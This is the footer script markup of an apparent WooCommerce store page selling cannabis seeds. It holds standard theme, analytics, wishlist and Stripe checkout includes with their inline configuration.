<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.bluemountainseeds.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.bluemountainseeds.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1e926bd32d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.bluemountainseeds.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51LC1iPDaIWKcG5Q1GMxSNTPpLxVZDIEKtC5G3le733nHSmqepIILtbwUybsUJX7XKyrFpG7QVZWjhnbrDyFsQ9oS00z3MjtynX","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"3905463126","shipping":"577b49bf3e","normalize_address":"aa922e460a","get_cart_details":"70db068efe","update_shipping":"a4f17e70fe","checkout":"990214e966","add_to_cart":"5ea84ba46f","get_selected_product_data":"9b7a368a26","log_errors":"f2bccc34c8","clear_cart":"10cd0c2c50","pay_for_order":"3cf9468c52","wc_store_api":"704656c0e5","wc_store_api_express_checkout":"9924d5132b"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.bluemountainseeds.co/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"10 Seeds Cream soma Regular Photo","amount":5000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Bluemountainmerch (via WooCommerce)","amount":5000,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6940,"name":"10 fresh seeds Face off x Runtz Regular Photo","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":6202,"name":"10 fresh seeds Fruity Strawnana Showgirl #3(Regular photo)","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":6199,"name":"10 fresh seeds Fruity Banana Blast #3(Regular)","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":7510,"name":"10 fresh seeds Cream soma x High octane OG Crossback (Regular Photo)","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":7134,"name":"2 seeds Charlotte\u2019s angel Feminized autoflower","categories":[{"name":"Autoflower feminized cannabis seeds"},{"name":"Cannabis Seeds"},{"name":"Cannabis Seeds Feminized"},{"name":"Feminized autoflower"}],"price":2000},{"id":7463,"name":"10 seeds Marios HO OG Crossback regular photo","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":7514,"name":"10 fresh seeds Face off #1 x High octane OG Crossback (Regular Photo)","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000},{"id":7507,"name":"10 fresh seeds Fruity Face Punch x High octane OG Crossback (regular Photo)","categories":[{"name":"Cannabis Seeds"},{"name":"Regular photos"}],"price":5000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"185338310","post":"8480","tz":"-7","srv":"www.bluemountainseeds.co","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "185338310", "8480" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1f3d2c52ed0d613312d63bd509021ec1","fragment_name":"wc_fragments_1f3d2c52ed0d613312d63bd509021ec1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bluemountainseeds.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3134eaa7fa","remove_from_wishlist_nonce":"baa6273bdf","reload_wishlist_and_adding_elem_nonce":"44423d1c83","load_mobile_nonce":"b437262f98","delete_item_nonce":"dff5d689f1","save_title_nonce":"3cdbc39dd0","save_privacy_nonce":"bbe11a8da2","load_fragments_nonce":"67b3d7d4b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.bluemountainseeds.co"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script defer type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983450" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
